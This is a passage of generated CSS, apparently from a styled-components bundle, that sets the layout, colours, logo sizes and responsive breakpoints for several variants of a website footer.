.jcrqFl .primaryLinks .primary-link-anchor{color:var(--sc-footer--primary-links-color,#eaeaea);-webkit-letter-spacing:var(--sc-footer--primary-link-letter-spacing,2.6px);-moz-letter-spacing:var(--sc-footer--primary-link-letter-spacing,2.6px);-ms-letter-spacing:var(--sc-footer--primary-link-letter-spacing,2.6px);letter-spacing:var(--sc-footer--primary-link-letter-spacing,2.6px);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.jcrqFl .primaryLinks .primary-link-anchor:hover{color:var(--sc-footer--primary-links-color-hover,#4c6a3c);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jcrqFl .copyright{padding:var(--sc-spacing-3,10px);}/*!sc*/
.jcrqFl .utilityLinks{padding:var(--sc-spacing-3,10px);text-transform:var(--sc-footer--tertiary-text-transform,uppercase);}/*!sc*/
.jcrqFl .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:1024px){.jcrqFl .utilityLinks li{margin-bottom:0;}}/*!sc*/
@media (min-width:1366px){.jcrqFl .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.jcrqFl .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.jcrqFl .utilityLinks a{padding-left:0;color:var(--sc-footer--text-color,#eaeaea);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.jcrqFl .utilityLinks a:hover{color:var(--sc-footer--primary-links-color-hover,#4c6a3c);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1023px){.jcrqFl .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.jcrqFl .utilityLinks li{margin-right:var(--sc-spacing-4,22px);}}/*!sc*/
.jcrqFl .contactCard a{color:var(--sc-footer--primary-color,#ffffff);}/*!sc*/
.jcrqFl .contactCard a:hover{color:var(--sc-footer--primary-links-color-hover,#4c6a3c);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jcrqFl .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,#eaeaea);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
@media (min-width:1024px){.jcrqFl.variation-a .copyright-mobile-display,.jcrqFl.multi-location-footer .copyright-mobile-display{display:none;}}/*!sc*/
@media (max-width:1023px){.jcrqFl.variation-a .copyright-desktop-display,.jcrqFl.multi-location-footer .copyright-desktop-display{display:none;}}/*!sc*/
.jcrqFl.variation-a .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.jcrqFl.variation-a .hoursText{margin-top:0;}/*!sc*/
.jcrqFl.variation-a .logo-social-container{max-width:306px;}/*!sc*/
.jcrqFl.variation-a .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:52px;width:144px;}/*!sc*/
@media (min-width:1366px){.jcrqFl.variation-a .businessLogo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.jcrqFl.variation-a .businessLogo{height:92px;width:232px;}}/*!sc*/
@media (max-width:1023px){.jcrqFl.variation-a .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.jcrqFl.variation-a .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.jcrqFl.variation-a .footer-logo{height:52px;width:144px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.jcrqFl.variation-a .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.jcrqFl.variation-a .footer-logo{height:92px;width:232px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jcrqFl.variation-a .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jcrqFl.variation-a .footer-logo{height:auto;width:auto;max-height:92px;max-width:232px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.jcrqFl.variation-a .locationMap{padding:var(--sc-spacing-3,10px);}/*!sc*/
.jcrqFl.variation-a .locationMap a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.jcrqFl.variation-a .locationMap .image-container{width:280px;height:273px;}/*!sc*/
@media (min-width:768px){.jcrqFl.variation-a .locationMap .image-container{width:280px;height:273px;}}/*!sc*/
@media (min-width:1024px){.jcrqFl.variation-a .locationMap .image-container{width:167px;height:162px;}}/*!sc*/
@media (min-width:1600px){.jcrqFl.variation-a .locationMap .image-container{width:218px;height:193px;}}/*!sc*/
.jcrqFl.variation-a .primaryLinks{padding:var(--sc-spacing-3,10px);}/*!sc*/
.jcrqFl.variation-a .bottomLinks{padding:0;}/*!sc*/
.jcrqFl.variation-a .linksRow{margin:0;}/*!sc*/
@media (min-width:1024px){.jcrqFl.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px) 0 0;}.jcrqFl.variation-a .utilityLinks li{margin-bottom:0;}@media (max-width:767px){.jcrqFl.variation-a .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}}/*!sc*/
@media (min-width:1366px){.jcrqFl.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.jcrqFl.variation-a .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,#eaeaea);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
.jcrqFl.variation-a .addressCard{color:var(--sc-footer--address-color,#eaeaea);padding:var(--sc-spacing-3,10px);}/*!sc*/
.jcrqFl.variation-a .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.jcrqFl.variation-a .addressCard h3,.jcrqFl.variation-a .addressCard p,.jcrqFl.variation-a .addressCard address,.jcrqFl.variation-a .addressCard .address-block,.jcrqFl.variation-a .addressCard a{color:var(--sc-footer--address-color,#eaeaea);}/*!sc*/
.jcrqFl.variation-a .addressCard a:hover,.jcrqFl.variation-a .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,#4c6a3c);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jcrqFl.variation-a .hoursOfOperation{color:var(--sc-footer--operation-hours-color,#eaeaea);padding:var(--sc-spacing-3,10px);}/*!sc*/
.jcrqFl.variation-a .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.jcrqFl.variation-a .hoursOfOperation h3,.jcrqFl.variation-a .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,#eaeaea);}/*!sc*/
.jcrqFl.variation-a .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,12px);text-transform:var(--sc-footer--copyright-text-transform,uppercase);}/*!sc*/
.jcrqFl.variation-a .copyright .heading_five{color:var(--sc-footer--text-color,#eaeaea);font-weight:var(--sc-footer--copyright-font-weight,normal);}/*!sc*/
@media (max-width:1023px){.jcrqFl.variation-a .copyright{margin-bottom:var(--sc-spacing-5,25px);}.jcrqFl.variation-a .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.jcrqFl.variation-a .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.jcrqFl.variation-a .social-icons{text-align:right;}}/*!sc*/
.jcrqFl.multi-location-footer .bottomLinks{padding:0;}/*!sc*/
.jcrqFl.multi-location-footer .linksRow{margin:0;}/*!sc*/
.jcrqFl.multi-location-footer .primaryLinksList{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.jcrqFl.multi-location-footer .primaryLinksList li{margin-bottom:0px;margin-right:var(--sc-spacing-5,25px);}/*!sc*/
@media (max-width:1023px){.jcrqFl.multi-location-footer .primaryLinksList li{margin-bottom:var(--sc-spacing-5,25px);margin-right:0px;}}/*!sc*/
@media (min-width:1024px){.jcrqFl.multi-location-footer .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
@media (max-width:767px){.jcrqFl.multi-location-footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.jcrqFl.multi-location-footer .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,12px);text-transform:var(--sc-footer--copyright-text-transform,uppercase);}/*!sc*/
.jcrqFl.multi-location-footer .copyright .heading_five{color:var(--sc-footer--text-color,#eaeaea);font-weight:var(--sc-footer--copyright-font-weight,normal);}/*!sc*/
@media (max-width:1023px){.jcrqFl.multi-location-footer .copyright{margin-bottom:var(--sc-spacing-5,25px);}.jcrqFl.multi-location-footer .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.jcrqFl.multi-location-footer .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.jcrqFl.multi-location-footer .social-icons{text-align:right;}}/*!sc*/
.jcrqFl.multi-location-footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.jcrqFl.multi-location-footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.jcrqFl.multi-location-footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.jcrqFl.multi-location-footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.jcrqFl.multi-location-footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.jcrqFl.multi-location-footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jcrqFl.multi-location-footer .miniFooterCTA{margin-top:50px !important;}}/*!sc*/
.jcrqFl.multi-location-footer .footer-logo{height:auto;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1366px){.jcrqFl.multi-location-footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.jcrqFl.multi-location-footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jcrqFl.multi-location-footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:15px;}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jcrqFl.multi-location-footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.jcrqFl.multi-location-footer .row{margin:0px auto;}/*!sc*/
@media (max-width:1023px){.jcrqFl.multi-location-footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.jcrqFl.multi-location-footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.jcrqFl.multi-location-footer .row .businessLogo{margin-bottom:var(--sc-spacing-5,25px);}.jcrqFl.multi-location-footer .row .businessLogo a{width:100%;}.jcrqFl.multi-location-footer .row .primaryLinksList{display:unset;}}/*!sc*/
@media (max-width:1023px){.jcrqFl.multi-location-footer .primaryLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.jcrqFl.multi-location-footer .primaryLinks .primaryLinksList li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}.jcrqFl.multi-location-footer .bottomLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.jcrqFl.multi-location-footer .bottomLinks .copyright{text-align:center;-webkit-order:3;-ms-flex-order:3;order:3;}.jcrqFl.multi-location-footer .bottomLinks .utilityLinks{-webkit-order:1;-ms-flex-order:1;order:1;}.jcrqFl.multi-location-footer .bottomLinks .utilityLinks ul li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}@media (max-width:767px){.jcrqFl.multi-location-footer .bottomLinks .utilityLinks ul li{margin-bottom:var(--sc-spacing-5,24px);}}.jcrqFl.multi-location-footer .bottomLinks .social-icons{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.jcrqFl .heading_five{color:var(--sc-footer--text-color,#eaeaea);}/*!sc*/
.jcrqFl.variation-b .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.jcrqFl.variation-b .hoursText{margin-top:var(--sc-spacing-3,10px);}/*!sc*/
.jcrqFl.variation-b .businessLogo{margin:var(--sc-spacing-3,10px) 0 var(--sc-spacing-4,20px);height:68px;width:160px;}/*!sc*/
@media (min-width:1366px){.jcrqFl.variation-b .businessLogo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.jcrqFl.variation-b .businessLogo{height:132px;width:306px;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.jcrqFl.variation-b .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.jcrqFl.variation-b .footer-logo{height:68px;width:160px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.jcrqFl.variation-b .footer-logo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.jcrqFl.variation-b .footer-logo{height:132px;width:306px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jcrqFl.variation-b .footer-logo{height:auto;width:auto;max-height:62px;max-width:142px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jcrqFl.variation-b .footer-logo{height:auto;width:auto;max-height:132px;max-width:306px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.jcrqFl.variation-b .logo-social-container{margin:0;max-width:232px;}/*!sc*/
.jcrqFl.variation-b .map-address-container .row{margin:0;}/*!sc*/
@media (min-width:1023px){.jcrqFl.variation-b .map-address-container{padding-right:66px;}}/*!sc*/
.jcrqFl.variation-b .primaryLinks{padding:var(--sc-spacing-3,14px) 0 0;}/*!sc*/
.jcrqFl.variation-b .locationMap{padding:var(--sc-spacing-5,30px) 0;}/*!sc*/
.jcrqFl.variation-b .locationMap img{margin:0;width:280px;}/*!sc*/
@media (min-width:768px){.jcrqFl.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1024px){.jcrqFl.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1366px){.jcrqFl.variation-b .locationMap img{width:218px;}}/*!sc*/
.jcrqFl.variation-b .copyright{padding:var(--sc-spacing-4,20px) 0;text-transform:var(--sc-footer--copyright-text-transform,uppercase);}/*!sc*/
.jcrqFl.variation-b .copyright.name{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;}/*!sc*/
@media (min-width:1024px){.jcrqFl.variation-b .copyright.name{-webkit-box-pack:initial;-webkit-justify-content:initial;-ms-flex-pack:initial;justify-content:initial;text-align:left;}}/*!sc*/
@media (max-width:1023px){.jcrqFl.variation-b .copyright.name{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.jcrqFl.variation-b .copyright .heading-5{color:var(--sc-footer--text-color,#eaeaea);font-weight:var(--sc-footer--copyright-font-weight,normal);}/*!sc*/
@media (min-width:1024px){.jcrqFl.variation-b .copyright{padding-right:var(--sc-spacing-4,20px);padding-bottom:0;}}/*!sc*/
.jcrqFl.variation-b .addressCard{color:var(--sc-footer--address-color,#eaeaea);}/*!sc*/
.jcrqFl.variation-b .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.jcrqFl.variation-b .addressCard h3,.jcrqFl.variation-b .addressCard p,.jcrqFl.variation-b .addressCard address,.jcrqFl.variation-b .addressCard .address-block,.jcrqFl.variation-b .addressCard a{color:var(--sc-footer--address-color,#eaeaea);}/*!sc*/
.jcrqFl.variation-b .addressCard a:hover,.jcrqFl.variation-b .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,#4c6a3c);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1024px){.jcrqFl.variation-b .addressCard{padding:var(--sc-spacing-3,10px) 0;}}/*!sc*/
.jcrqFl.variation-b .hoursOfOperation{color:var(--sc-footer--operation-hours-color,#eaeaea);padding:0 0 var(--sc-spacing-3,10px);}/*!sc*/
.jcrqFl.variation-b .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.jcrqFl.variation-b .hoursOfOperation h3,.jcrqFl.variation-b .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,#eaeaea);}/*!sc*/
.jcrqFl.variation-b .utilityLinks{padding:var(--sc-spacing-4,20px) 0 0;}/*!sc*/
.jcrqFl.variation-b .utilityLinks a{font-weight:var(--sc-footer--tertiary-link-font-weight,normal);}/*!sc*/
.jcrqFl.variation-b .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;}/*!sc*/
.jcrqFl.variation-b .utilityLinks li{margin-right:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:768px){.jcrqFl.variation-b .utilityLinks li{margin-right:var(--sc-spacing-4,18px);}.jcrqFl.variation-b .utilityLinks li:last-child{margin-right:0;}}/*!sc*/
@media (min-width:1024px){.jcrqFl.variation-b .utilityLinks ul{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;}}/*!sc*/
@media (min-width:1366px){.jcrqFl.variation-b .utilityLinks ul{width:75%;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}.jcrqFl.variation-b .utilityLinks li{margin-right:var(--sc-spacing-3,14px);}}/*!sc*/
.jcrqFl.Mini-Footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.jcrqFl.Mini-Footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.jcrqFl.Mini-Footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.jcrqFl.Mini-Footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.jcrqFl.Mini-Footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.jcrqFl.Mini-Footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jcrqFl.Mini-Footer .miniFooterCTA{margin-top:var(--sc-spacing-8,50px) !important;}}/*!sc*/
.jcrqFl.Mini-Footer .footer-logo{height:117px;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1023px){.jcrqFl.Mini-Footer .footer-logo{height:117px;width:144px;}}/*!sc*/
@media (min-width:1366px){.jcrqFl.Mini-Footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.jcrqFl.Mini-Footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jcrqFl.Mini-Footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jcrqFl.Mini-Footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:767px) and (max-width:1024px){.jcrqFl.Mini-Footer .row{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}}/*!sc*/
@media (max-width:767px){.jcrqFl.Mini-Footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.jcrqFl.Mini-Footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.jcrqFl.Mini-Footer .row .businessLogo{-webkit-order:1;-ms-flex-order:1;order:1;}.jcrqFl.Mini-Footer .row .businessLogo a{width:100%;}.jcrqFl.Mini-Footer .row .miniFooterCTA{-webkit-order:2;-ms-flex-order:2;order:2;}.jcrqFl.Mini-Footer .row .utilityLinks{-webkit-order:3;-ms-flex-order:3;order:3;}.jcrqFl.Mini-Footer .row .socialIcons{-webkit-order:4;-ms-flex-order:4;order:4;}.jcrqFl.Mini-Footer .row .copyright{-webkit-order:5;-ms-flex-order:5;order:5;}}/*!sc*/
.jcrqFl.Mini-Footer .utilityLinks li{margin-bottom:0;}/*!sc*/
@media (max-width:767px){.jcrqFl.Mini-Footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.jcrqFl.Mini-Footer{margin:auto 15%;}}/*!sc*/
@media (min-width:768px){.jcrqFl{margin:0 7%;}}/*!sc*/
@media (max-width:320px){.jcrqFl{margin:0 var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.jcrqFl{width:100%;margin:0 auto;}}/*!sc*/
@media (max-width:63.99875em){.jcrqFl{padding-bottom:60px;}}/*!sc*/
data-styled.g55[id="sc-1nhohxj-0"]{content:"jcrqFl,"}/*!sc*/
.ehRbpA{margin:0 var(--sc-spacing-4,20px);color:var(--sc-footer--primary-color,#ffffff);}/*!sc*/
.ehRbpA .contact-details,.ehRbpA .panel-list,.ehRbpA .address-block,.ehRbpA .contactCard{color:var(--sc-footer--address-color,#eaeaea);}/*!sc*/
.ehRbpA .contact-details a,.ehRbpA .panel-list a,.ehRbpA .address-block a,.ehRbpA .contactCard a{color:var(--sc-footer--primary-color,#ffffff);}/*!sc*/
.ehRbpA .contact-details a:hover,.ehRbpA .panel-list a:hover,.ehRbpA .address-block a:hover,.ehRbpA .contactCard a:hover,.ehRbpA .contact-details a:hover *,.ehRbpA .panel-list a:hover *,.ehRbpA .address-block a:hover *,.ehRbpA .contactCard a:hover *{color:var(--sc-footer--primary-color,#ffffff);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.ehRbpA .message{color:var(--sc-footer--address-color,#eaeaea);}/*!sc*/
.ehRbpA .heading_three{margin-top:0;color:var(--sc-footer--primary-color,#ffffff);}/*!sc*/
.ehRbpA div h3{margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.ehRbpA ul li p{color:var(--sc-footer--primary-color,#ffffff);margin-bottom:0;}/*!sc*/
.ehRbpA .left{margin-right:var(--sc-spacing-6,32px);}/*!sc*/
.ehRbpA .primaryLinks{color:var(--sc-footer--primary-links-color,#eaeaea);padding:var(--sc-spacing-3,10px) 0;text-transform:var(--sc-footer--text-transform,uppercase);}/*!sc*/
.ehRbpA .primaryLinks li{margin-bottom:var(--sc-footer--primary-link-margin-bottom,var(--sc-spacing-5,25px));}/*!sc*/
.ehRbpA .primaryLinks .primary-link-anchor{color:var(--sc-footer--primary-links-color,#eaeaea);-webkit-letter-spacing:var(--sc-footer--primary-link-letter-spacing,2.6px);-moz-letter-spacing:var(--sc-footer--primary-link-letter-spacing,2.6px);-ms-letter-spacing:var(--sc-footer--primary-link-letter-spacing,2.6px);letter-spacing:var(--sc-footer--primary-link-letter-spacing,2.6px);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.ehRbpA .primaryLinks .primary-link-anchor:hover{color:var(--sc-footer--primary-links-color-hover,#4c6a3c);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.ehRbpA .copyright{padding:var(--sc-spacing-3,10px);}/*!sc*/
.ehRbpA .utilityLinks{padding:var(--sc-spacing-3,10px);text-transform:var(--sc-footer--tertiary-text-transform,uppercase);}/*!sc*/
.ehRbpA .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:1024px){.ehRbpA .utilityLinks li{margin-bottom:0;}}/*!sc*/
@media (min-width:1366px){.ehRbpA .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.ehRbpA .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.ehRbpA .utilityLinks a{padding-left:0;color:var(--sc-footer--text-color,#eaeaea);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.ehRbpA .utilityLinks a:hover{color:var(--sc-footer--primary-links-color-hover,#4c6a3c);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1023px){.ehRbpA .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.ehRbpA .utilityLinks li{margin-right:var(--sc-spacing-4,22px);}}/*!sc*/
.ehRbpA .contactCard a{color:var(--sc-footer--primary-color,#ffffff);}/*!sc*/
.ehRbpA .contactCard a:hover{color:var(--sc-footer--primary-links-color-hover,#4c6a3c);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.ehRbpA .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,#eaeaea);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
@media (min-width:1024px){.ehRbpA.variation-a .copyright-mobile-display,.ehRbpA.multi-location-footer .copyright-mobile-display{display:none;}}/*!sc*/
@media (max-width:1023px){.ehRbpA.variation-a .copyright-desktop-display,.ehRbpA.multi-location-footer .copyright-desktop-display{display:none;}}/*!sc*/
.ehRbpA.variation-a .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.ehRbpA.variation-a .hoursText{margin-top:0;}/*!sc*/
.ehRbpA.variation-a .logo-social-container{max-width:306px;}/*!sc*/
.ehRbpA.variation-a .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:52px;width:144px;}/*!sc*/
@media (min-width:1366px){.ehRbpA.variation-a .businessLogo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.ehRbpA.variation-a .businessLogo{height:92px;width:232px;}}/*!sc*/
@media (max-width:1023px){.ehRbpA.variation-a .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.ehRbpA.variation-a .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.ehRbpA.variation-a .footer-logo{height:52px;width:144px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.ehRbpA.variation-a .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.ehRbpA.variation-a .footer-logo{height:92px;width:232px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.ehRbpA.variation-a .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.ehRbpA.variation-a .footer-logo{height:auto;width:auto;max-height:92px;max-width:232px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.ehRbpA.variation-a .locationMap{padding:var(--sc-spacing-3,10px);}/*!sc*/
.ehRbpA.variation-a .locationMap a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.ehRbpA.variation-a .locationMap .image-container{width:280px;height:273px;}/*!sc*/
@media (min-width:768px){.ehRbpA.variation-a .locationMap .image-container{width:280px;height:273px;}}/*!sc*/
@media (min-width:1024px){.ehRbpA.variation-a .locationMap .image-container{width:167px;height:162px;}}/*!sc*/
@media (min-width:1600px){.ehRbpA.variation-a .locationMap .image-container{width:218px;height:193px;}}/*!sc*/
.ehRbpA.variation-a .primaryLinks{padding:var(--sc-spacing-3,10px);}/*!sc*/
.ehRbpA.variation-a .bottomLinks{padding:0;}/*!sc*/
.ehRbpA.variation-a .linksRow{margin:0;}/*!sc*/
@media (min-width:1024px){.ehRbpA.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px) 0 0;}.ehRbpA.variation-a .utilityLinks li{margin-bottom:0;}@media (max-width:767px){.ehRbpA.variation-a .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}}/*!sc*/
@media (min-width:1366px){.ehRbpA.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.ehRbpA.variation-a .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,#eaeaea);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
.ehRbpA.variation-a .addressCard{color:var(--sc-footer--address-color,#eaeaea);padding:var(--sc-spacing-3,10px);}/*!sc*/
